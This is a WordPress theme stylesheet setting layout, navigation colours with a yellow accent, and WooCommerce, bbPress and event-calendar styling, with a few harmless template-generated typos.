/*body.be-themes-layout-layout-border-header-top.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}*/

body.be-themes-layout-layout-border-header-top.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}

/* Now not needed mostly, as the hero section image is coming properly */


/*Single Page Version*/
body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
  right: 50px;
}

/*Split Screen Page Template*/
.top-header .layout-border #content.page-split-screen-left {
  margin-left: calc(50% + 15px);
} 
.top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
  width: calc(50% - 15px);
} 

.top-header .layout-border #content.page-split-screen-right {
  width: calc(50% - 15px);
} 
.top-header.page-template-page-splitscreen-right .layout-border .header-hero-section {
  left: calc(50% - 15px);
} 
  
 
@media only screen and (max-width: 960px) {
  body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
  body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
    right: 35px;
  }
  body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right, 
  body.be-themes-layout-layout-border .sb-slidebar.sb-right {
    right: -280px;
  }
  #main.layout-border,
  #main.layout-border.layout-border-header-top {
    padding: 0px !important;
  }
  .top-header .layout-border #content.page-split-screen-left,
  .top-header .layout-border #content.page-split-screen-right {
      margin-left: 0px;
      width:100%;
  }
  .top-header.page-template-page-splitscreen-right .layout-border .header-hero-section,
  .top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
      width:100%;
  }
}




.filters.single_border .filter_item{
    border-color: rgba(246,217,0,1);
}
.filters.rounded .current_choice{
    border-radius: 50px;
    background-color: rgba(246,217,0,1);
    color: #ffffff;
}
.filters.single_border .current_choice,
.filters.border .current_choice{
    color: rgba(246,217,0,1);
}

.exclusive-mobile-bg .menu-controls{
  background-color: background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);;
}
    #header .be-mobile-menu-icon span {
        background-color : #323232;
    } 
    #header-controls-right,
    #header-controls-left,
    .overlay-menu-close,
    .be-overlay-menu-close {
      color : #323232;
    }

#header .exclusive-mobile-bg .be-mobile-menu-icon,
#header .exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon span {
  background-color: #323232}
.be-mobile-menu-icon{
  width: 18px;
  height: 2px;
}
.be-mobile-menu-icon .hamburger-line-1{
  top: -5px;
}
.be-mobile-menu-icon .hamburger-line-3{
  top: 5px;
}

.thumb-title-wrap {
  color: #ffffff;
}


#bottom-widgets .widget ul li a, #bottom-widgets a {
	color: inherit;
}

#bottom-widgets .tagcloud a:hover {
  color: #ffffff;
}


a, a:visited, a:hover,
#bottom-widgets .widget ul li a:hover, 
#bottom-widgets a:hover{
  color: rgba(246,217,0,1);
}

#header-top-menu a:hover,
#navigation .current_page_item a,
#navigation .current_page_item a:hover,
#navigation a:hover,
#navigation-left-side .current_page_item a,
#navigation-left-side .current_page_item a:hover,
#navigation-left-side a:hover,
#navigation-right-side .current_page_item a,
#navigation-right-side .current_page_item a:hover,
#navigation-right-side a:hover,
#menu li.current-menu-ancestor > a,
#navigation-left-side .current-menu-item > a,
#navigation-right-side .current-menu-item > a,
#navigation .current-menu-item > a,
#navigation .sub-menu .current-menu-item > a,
#navigation .sub-menu a:hover,
#navigation .children .current-menu-item > a,
#navigation .children a:hover,
#slidebar-menu .current-menu-item > a,
.special-header-menu a:hover + .mobile-sub-menu-controller i,
.special-header-menu #slidebar-menu a:hover,
.special-header-menu .sub-menu a:hover,
.single-page-version #navigation a:hover,
.single-page-version #navigation-left-side a:hover,
.single-page-version #navigation-right-side a:hover,
.single-page-version #navigation .current-section.current_page_item a,
.single-page-version #navigation-left-side .current-section.current_page_item a,
.single-page-version #navigation-right-side .current-section.current_page_item a,
.single-page-version #slidebar-menu .current-section.current_page_item a,
.single-page-version #navigation .current_page_item a:hover,
.single-page-version #navigation-left-side .current_page_item a:hover,
.single-page-version #navigation-right-side .current_page_item a:hover,
.single-page-version #slidebar-menu .current_page_item a:hover,
.be-sticky-sections #navigation a:hover,
.be-sticky-sections #navigation-left-side a:hover,
.be-sticky-sections #navigation-right-side a:hover,
.be-sticky-sections #navigation .current-section.current_page_item a,
.be-sticky-sections #navigation-left-side .current-section.current_page_item a,
.be-sticky-sections #navigation-right-side .current-section.current_page_item a,
.be-sticky-sections #navigation .current_page_item a:hover,
.be-sticky-sections #navigation-left-side .current_page_item a:hover,
.be-sticky-sections #navigation-right-side .current_page_item a:hover,
#navigation .current-menu-ancestor > a,
#navigation-left-side .current-menu-ancestor > a,
#navigation-right-side .current-menu-ancestor > a,
#slidebar-menu .current-menu-ancestor > a,
.special-header-menu .current-menu-item > a,
.sb-left #slidebar-menu a:hover {
	color: rgba(246,217,0,1);
}

#navigation .current_page_item ul li a,
#navigation-left-side .current_page_item ul li a,
#navigation-right-side .current_page_item ul li a,
.single-page-version #navigation .current_page_item a,
.single-page-version #navigation-left-side .current_page_item a,
.single-page-version #navigation-right-side .current_page_item a,
.single-page-version #slidebar-menu .current_page_item a,
.single-page-version #navigation .sub-menu .current-menu-item > a,
.single-page-version #navigation .children .current-menu-item > a 
.be-sticky-sections #navigation .current_page_item a,
.be-sticky-sections #navigation-left-side .current_page_item a,
.be-sticky-sections #navigation-right-side .current_page_item a,
.be-sticky-sections #navigation .sub-menu .current-menu-item > a,
.be-sticky-sections #navigation .children .current-menu-item > a {
  color: inherit;
}

.be-nav-link-effect-1 a::after,
.be-nav-link-effect-2 a::after,
.be-nav-link-effect-3 a::after{
  background-color: rgb(246,217,0);background-color: rgba(246,217,0,1);}


#portfolio-title-nav-wrap .portfolio-nav a {
 color:   #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a .home-grid-icon span{
  background-color: #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover {
 color:   #000000; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover .home-grid-icon span{
  background-color: #000000; 
}

.page-title-module-custom .header-breadcrumb {
  line-height: 36px;
}
#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul li a, 
.single_portfolio_info_close,
#portfolio-title-nav-bottom-wrap .slider-counts{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);}

.more-link.style2-button:hover {
  border-color: rgba(246,217,0,1) !important;
  background: rgba(246,217,0,1) !important;
  color: #ffffff !important;
}
.woocommerce a.button, .woocommerce-page a.button, 
.woocommerce button.button, .woocommerce-page button.button, 
.woocommerce input.button, .woocommerce-page input.button, 
.woocommerce #respond input#submit, .woocommerce-page #respond input#submit,
.woocommerce #content input.button, .woocommerce-page #content input.button {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background:  !important;
  color: #000000 !important;
  border-width: 2px !important;
  border-color: #000000 !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button:hover, .woocommerce-page a.button:hover, 
.woocommerce button.button:hover, .woocommerce-page button.button:hover, 
.woocommerce input.button:hover, .woocommerce-page input.button:hover, 
.woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-width: 2px !important;
  background: #000000 !important;
  color: #ffffff !important;
  border-color: #000000 !important;

}
.woocommerce a.button.alt, .woocommerce-page a.button.alt, 
.woocommerce .button.alt, .woocommerce-page .button.alt, 
.woocommerce input.button.alt, .woocommerce-page input.button.alt,
.woocommerce input[type="submit"].alt, .woocommerce-page input[type="submit"].alt, 
.woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: #f6d900 !important;
  color: #ffffff !important;
  border-width: px !important;
  border-color: transparent !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button.alt:hover, .woocommerce-page a.button.alt:hover, 
.woocommerce .button.alt:hover, .woocommerce-page .button.alt:hover, 
.woocommerce input[type="submit"].alt:hover, .woocommerce-page input[type="submit"].alt:hover, 
.woocommerce input.button.alt:hover, .woocommerce-page input.button.alt:hover, 
.woocommerce #respond input#submit.alt:hover, .woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover, .woocommerce-page #content input.button.alt:hover {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: #000000 !important;
  color: #ffffff !important;
  border-color: transparent !important;
}

.woocommerce .woocommerce-message a.button, 
.woocommerce-page .woocommerce-message a.button,
.woocommerce .woocommerce-message a.button:hover,
.woocommerce-page .woocommerce-message a.button:hover {
  border: none !important;
  color: #fff !important;
  background: none !important;
}

.woocommerce .woocommerce-ordering select.orderby, 
.woocommerce-page .woocommerce-ordering select.orderby {
      border-color: #eeeeee;
}

.style7-blog .post-title{
  margin-bottom: 9px;
}

.style8-blog .post-comment-wrap a:hover{
    color : rgba(246,217,0,1);
}

  .style8-blog .element:not(.be-image-post) .post-details-wrap{
    background-color: #000000 ;
  }

.accordion .accordion-head.with-bg.ui-accordion-header-active{
  background-color: rgba(246,217,0,1) !important;
  color: #ffffff !important;
}

#portfolio-title-nav-wrap{
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e8e8e8;
}

#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul, 
.single_portfolio_info_close .font-icon,
.slider-counts{
  color:  #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap .home-grid-icon span{
  background-color: #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover {
  background-color: rgb(246,217,0);background-color: rgba(246,217,0,1);}

#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover .font-icon{
  color:  #ffffff ;
}
#portfolio-title-nav-bottom-wrap ul a:hover .home-grid-icon span{
  background-color: #ffffff ;
}
/* ======================
    Layout 
   ====================== */


body #header-inner-wrap.top-animate #navigation, 
body #header-inner-wrap.top-animate .header-controls, 
body #header-inner-wrap.stuck #navigation, 
body #header-inner-wrap.stuck .header-controls {
	-webkit-transition: line-height 0.5s ease;
	-moz-transition: line-height 0.5s ease;
	-ms-transition: line-height 0.5s ease;
	-o-transition: line-height 0.5s ease;
	transition: line-height 0.5s ease;
}
	
.header-cart-controls .cart-contents span{
	background: #f6d900;
}
.header-cart-controls .cart-contents span{
	color: #ffffff;
}

.left-sidebar-page,
.right-sidebar-page, 
.no-sidebar-page .be-section-pad:first-child, 
.page-template-page-940-php #content , 
.no-sidebar-page #content-wrap, 
.portfolio-archives.no-sidebar-page #content-wrap {
    padding-top: 80px;
    padding-bottom: 80px;
}  
.no-sidebar-page #content-wrap.page-builder{
    padding-top: 0px;
    padding-bottom: 0px;
}
.left-sidebar-page .be-section:first-child, 
.right-sidebar-page .be-section:first-child, 
.dual-sidebar-page .be-section:first-child {
    padding-top: 0 !important;
}

.style1 .logo,
.style4 .logo,
#left-header-mobile .logo,
.style3 .logo,
.style7 .logo,
.style10 .logo{
  padding-top: 25px;
  padding-bottom: 25px;
}

.style5 .logo,
.style6 .logo{
  margin-top: 25px;
  margin-bottom: 25px;
}
#footer-wrap {
  padding-top: 25px;  
  padding-bottom: 25px;  
}

/* ======================
    Colors 
   ====================== */


.sec-bg,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  background: #fafbfd;
}
.sec-color,
.post-meta a,
.pagination a, .pagination a:visited, .pagination span, .pages_list a,
input[type="text"], input[type="email"], input[type="password"],
textarea,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  color: #adadad;
}

.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus,
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
  background: #fafbfd; 
  color: #adadad;
  border-color: #eeeeee;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  color: #adadad!important;
}

.chosen-container .chosen-drop,
nav.woocommerce-pagination,
.summary.entry-summary .price,
.portfolio-details.style2 .gallery-side-heading-wrap,
#single-author-info,
.single-page-atts,
article.comment {
  border-color: #eeeeee !important;
}

.fixed-sidebar-page #page-content{
  background: #ffffff; 
}


.sec-border,
input[type="text"], input[type="email"], input[type="tel"], input[type="password"],
textarea {
  border: 2px solid #eeeeee;
}
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  border: 2px solid #eeeeee;
}

.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th,
.woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td {
    border: none;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 5px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{
    border: 1px solid #eeeeee;
}
.pricing-table .pricing-title,
.chosen-container .chosen-results li {
  border-bottom: 1px solid #eeeeee;
}


.separator {
  border:0;
  height:1px;
  color: #eeeeee;
  background-color: #eeeeee;
}

.alt-color,
li.ui-tabs-active h6 a,
a,
a:visited,
.social_media_icons a:hover,
.post-title a:hover,
.fn a:hover,
a.team_icons:hover,
.recent-post-title a:hover,
.widget_nav_menu ul li.current-menu-item a,
.widget_nav_menu ul li.current-menu-item:before,
.woocommerce ul.cart_list li a:hover,
.woocommerce ul.product_list_widget li a:hover,
.woocommerce-page ul.cart_list li a:hover,
.woocommerce-page ul.product_list_widget li a:hover,
.woocommerce-page .product-categories li a:hover,
.woocommerce ul.products li.product .product-meta-data h3:hover,
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover,
td.product-name a:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.post-category a:hover,
.menu-card-item-stared {
    color: rgba(246,217,0,1);
}

a.custom-like-button.no-liked{
  color: rgba(255,255,255,0.5);
}

a.custom-like-button.liked{
  color: rgba(255,255,255,1);
}


.content-slide-wrap .flex-control-paging li a.flex-active,
.content-slide-wrap .flex-control-paging li.flex-active a:before {
  background: rgba(246,217,0,1) !important;
  border-color: rgba(246,217,0,1) !important;
}


#navigation .menu > ul > li.mega > ul > li {
  border-color: #3d3d3d;
}

  .sb-slidebar.sb-right .menu{
    border-top: 1px solid #2d2d2d;
    border-bottom: 1px solid #2d2d2d;
}
.post-title a:hover {
    color: rgba(246,217,0,1) !important;
}

.alt-bg,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.trigger_load_more .be-button,
.trigger_load_more .be-button:hover {
    background-color: rgba(246,217,0,1);
    transition: 0.2s linear all;
}
.mejs-controls .mejs-time-rail .mejs-time-current ,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.woocommerce span.onsale, 
.woocommerce-page span.onsale, 
.woocommerce a.add_to_cart_button.button.product_type_simple.added,
.woocommerce-page .widget_shopping_cart_content .buttons a.button:hover,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
#back-to-top,
.be-carousel-nav,
.portfolio-carousel .owl-controls .owl-prev:hover,
.portfolio-carousel .owl-controls .owl-next:hover,
.owl-theme .owl-controls .owl-dot.active span,
.owl-theme .owl-controls .owl-dot:hover span,
.more-link.style3-button,
.view-project-link.style3-button{
  background: rgba(246,217,0,1) !important;
}
.single-page-nav-link.current-section-nav-link {
  background: rgba(246,217,0,1) !important;
}


.view-project-link.style2-button,
.single-page-nav-link.current-section-nav-link {
  border-color: rgba(246,217,0,1) !important;
}

.view-project-link.style2-button:hover {
  background: rgba(246,217,0,1) !important;
  color: #ffffff !important;
}
.tagcloud a:hover,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
.testimonial-flex-slider .flex-control-paging li a {
  border-color: rgba(246,217,0,1);
}
a.be-button.view-project-link,
.more-link {
  border-color: rgba(246,217,0,1); 
}


.portfolio-container .thumb-bg {
  background-color: rgba(246,217,0,0.85);
}

.photostream_overlay,
.be-button,
.more-link.style3-button,
.view-project-link.style3-button,
button,
input[type="button"], 
input[type="submit"], 
input[type="reset"] {
	background-color: rgba(246,217,0,1);
}
input[type="file"]::-webkit-file-upload-button{
	background-color: rgba(246,217,0,1);
}
.alt-bg-text-color,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
#back-to-top,
.be-carousel-nav,
.single_portfolio_close .font-icon, 
.single_portfolio_back .font-icon,
.more-link.style3-button,
.view-project-link.style3-button,
.trigger_load_more a.be-button,
.trigger_load_more a.be-button:hover,
.portfolio-carousel .owl-controls .owl-prev:hover .font-icon,
.portfolio-carousel .owl-controls .owl-next:hover .font-icon{
    color: #ffffff;
    transition: 0.2s linear all;
}
.woocommerce .button.alt.disabled {
    background: #efefef !important;
    color: #a2a2a2 !important;
    border: none !important;
    cursor: not-allowed;
}
.be-button,
input[type="button"], 
input[type="submit"], 
input[type="reset"], 
button {
	color: #ffffff;
	transition: 0.2s linear all;
}
input[type="file"]::-webkit-file-upload-button {
	color: #ffffff;
	transition: 0.2s linear all;
}
.button-shape-rounded #submit,
.button-shape-rounded .style2-button.view-project-link,
.button-shape-rounded .style3-button.view-project-link,
.button-shape-rounded .style2-button.more-link,
.button-shape-rounded .style3-button.more-link,
.button-shape-rounded .contact_submit {
  border-radius: 3px;
}
.button-shape-circular .style2-button.view-project-link,
.button-shape-circular .style3-button.view-project-link{
  border-radius: 50px;
  padding: 17px 30px !important;
}
.button-shape-circular .style2-button.more-link,
.button-shape-circular .style3-button.more-link{
  border-radius: 50px;
  padding: 7px 30px !important;
}
.button-shape-circular .contact_submit,
.button-shape-circular #submit{
  border-radius: 50px;   
  padding-left: 30px;
  padding-right: 30px;
}

.view-project-link.style4-button:hover::after{
    border-color : rgba(246,217,0,1);
}
.mfp-arrow{
  color: #ffffff;
  transition: 0.2s linear all;
  -moz-transition: 0.2s linear all;
  -o-transition: 0.2s linear all;
  transition: 0.2s linear all;
}

.portfolio-title a {
    color: inherit;
}

.arrow-block .arrow_prev,
.arrow-block .arrow_next,
.arrow-block .flickity-prev-next-button {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);} 

.arrow-border .arrow_prev,
.arrow-border .arrow_next,
.arrow-border .flickity-prev-next-button {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev .font-icon,
.gallery-info-box-wrap .arrow_next .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button .arrow{
  fill: #ffffff;
}

.arrow-block .arrow_prev:hover,
.arrow-block .arrow_next:hover,
.arrow-block .flickity-prev-next-button:hover {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}

.arrow-border .arrow_prev:hover,
.arrow-border .arrow_next:hover,
.arrow-border .flickity-prev-next-button:hover {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev:hover .font-icon,
.gallery-info-box-wrap .arrow_next:hover .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button:hover .arrow{
  fill: #ffffff;
}

#back-to-top.layout-border,
#back-to-top.layout-border-header-top {
  right: 50px;
  bottom: 50px;
}
.layout-border .fixed-sidebar-page #right-sidebar.active-fixed {
    right: 30px;
}
body.header-transparent.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 62px;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 30px;
}
body.header-transparent.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 32px;
  z-index: 15;
}
body.header-transparent .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 0px;
  z-index: 15;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent #header-wrap, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent #header-wrap {
  margin: 0px 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.mfp-content.layout-border img {
  padding: 70px 0px 70px 0px;
}
body.admin-bar .mfp-content.layout-border img {
  padding: 102px 0px 70px 0px;
}
.mfp-content.layout-border .mfp-bottom-bar {
  margin-top: -60px;
}
body .mfp-content.layout-border .mfp-close {
  top: 30px;
}
body.admin-bar .mfp-content.layout-border .mfp-close {
  top: 62px;
}
pre {
    background-image: -webkit-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -moz-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -ms-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -o-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    display: block;
    line-height: 28px;
    margin-bottom: 50px;
    overflow: auto;
    padding: 0px 10px;
    border:1px solid #eeeeee;
}
.post-title a{
  color: inherit;
}

/*Animated link Typography*/


.be-sidemenu,
.special-header-menu a::before{ 
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}

/*For normal styles add the padding in top and bottom*/
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding: 30px 0px;
  box-sizing: border-box;
}

/*For center-align and left-align overlay, add padding to all sides*/
.be-themes-layout-layout-border.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border.overlay-center-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-center-align-menu .be-sidemenu{
  padding: 30px;
  box-sizing: border-box;
}

.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding-top: 0px;
}

body.perspective-left.perspectiveview,
body.perspective-right.perspectiveview{
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}

body.left-header.perspective-right.perspectiveview{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);}
body.perspective-left .be-sidemenu,
body.perspective-right .be-sidemenu{
  background-color : transparent;
}


/*Portfolio navigation*/





.loader-style1-double-bounce1, .loader-style1-double-bounce2,
.loader-style2-wrap,
.loader-style3-wrap > div,
.loader-style5-wrap .dot1, .loader-style5-wrap .dot2,
#nprogress .bar {
  background: rgba(246,217,0,1) !important; 
}
.loader-style4-wrap {
    border-top: 7px solid rgba(246, 217, 0 , 0.3);
  border-right: 7px solid rgba(246, 217, 0 , 0.3);
  border-bottom: 7px solid rgba(246, 217, 0 , 0.3);
  border-left-color: rgba(246,217,0,1); 
}

#nprogress .spinner-icon {
  border-top-color: rgba(246,217,0,1) !important; 
  border-left-color: rgba(246,217,0,1) !important; 
}
#nprogress .peg {
  box-shadow: 0 0 10px rgba(246,217,0,1), 0 0 5px rgba(246,217,0,1) !important;
}

.style1 #navigation,
.style3 #navigation,
.style4 #navigation,
.style5 #navigation, 
#header-controls-left,
#header-controls-right,
#header-wrap,
.mobile-nav-controller-wrap,
#left-header-mobile .header-cart-controls,
.style6 #navigation-left-side,
.style6 #navigation-right-side,
.style7 #navigation{
	line-height: 99px;
}
/*Transparent default*/
body.header-transparent #header-wrap #navigation,
body.header-transparent #header-wrap #navigation-left-side,
body.header-transparent #header-wrap #navigation-right-side,
body.header-transparent #header-inner-wrap .header-controls,
body.header-transparent #header-inner-wrap #header-controls-left,
body.header-transparent #header-inner-wrap #header-controls-right, 
body.header-transparent #header-inner-wrap #header-wrap,
body.header-transparent #header-inner-wrap .mobile-nav-controller-wrap {
	line-height: 99px;
}
body #header-inner-wrap.top-animate #navigation,
body #header-inner-wrap.top-animate #navigation-left-side,
body #header-inner-wrap.top-animate #navigation-right-side,
body #header-inner-wrap.top-animate .header-controls,
body #header-inner-wrap.top-animate #header-wrap,
body #header-inner-wrap.top-animate #header-controls-right,
body #header-inner-wrap.top-animate #header-controls-left {
	line-height: 99px;
}
.header-transparent #content.page-split-screen-left,
.header-transparent #content.page-split-screen-right{
  
}
  #navigation-left-side {
    padding-right: 133px;
  }
  #navigation-right-side {
    padding-left: 133px;
  }

  @media only screen and (max-width : 320px){
    .logo{
     width: 186px;
      max-width: 40%; 
      margin-left: 10px !important;
    }
    #header-controls-right,
    .mobile-nav-controller-wrap{
      line-height: 84.247311827957px !important; 
      right: 10px !important;
    }
  }
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
  border-top: 1px solid #eeeeee;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
  border: 1px solid #eeeeee;
}
#bbpress-forums li.bbp-header, 
#bbpress-forums li.bbp-footer,
.menu-card-item.highlight-menu-item {
  background: #fafbfd;
}

#bbpress-forums .topic .bbp-topic-meta a:hover,
.bbp-forum-freshness a:hover,
.bbp-topic-freshness a:hover,
.bbp-header .bbp-reply-content a:hover,
.bbp-topic-tags a:hover,
.bbp-breadcrumb a:hover,
.bbp-forums-list a:hover {
  color: rgba(246,217,0,1);
}
div.bbp-reply-header,
.bar-style-related-posts-list,
.menu-card-item {
  border-color: #eeeeee;
}


#evcal_list .eventon_list_event .evcal_desc span.evcal_event_title, .eventon_events_list .evcal_event_subtitle {
  padding-bottom: 10px !important;
}
.eventon_events_list .eventon_list_event .evcal_desc, .evo_pop_body .evcal_desc, #page-content p.evcal_desc {
  padding-left: 100px !important;
}
.evcal_evdata_row {
  background: #fafbfd !important;
}
.eventon_events_list .eventon_list_event .event_description {
  background: #fafbfd !important;
  border-color: #eeeeee !important;
}
.bordr,
#evcal_list .bordb {
  border-color: #eeeeee !important; 
}
.evcal_evdata_row .evcal_evdata_cell h3 {
  margin-bottom: 10px !important;
}

/**** Be single portfolio - overflow images ****/
/*  Optiopn Panel Css */
.gallery_content {
    box-shadow: 0 -1px 10px rgba(0,0,0,0.2);
}

.element img.wp-smiley{
	display:inline-block;
	width:auto;
}

.button br {
    display: none;
}

 ::selection         {background: #51504d; color: #fff; }
   ::-moz-selection    {background: #51504d;}
   img::selection      {background: transparent;}
   img::-moz-selection {background: transparent;}
   #bottom-widgets h6 {
color:#F9F9F9!important;
    font-size: 15px!important;
   

}
.blog article,.blog #content-wrap,#content{background: #000!important;}
.blog #content-wrap{padding-top: 0px!important;}
.blog .post-title a{font-weight:bold;}
.portfolio-nav-wrap #nav-below{display:none;}
#back-to-top i{color:#000!important;}
.menu #menu li a{text-transform:none!important;}
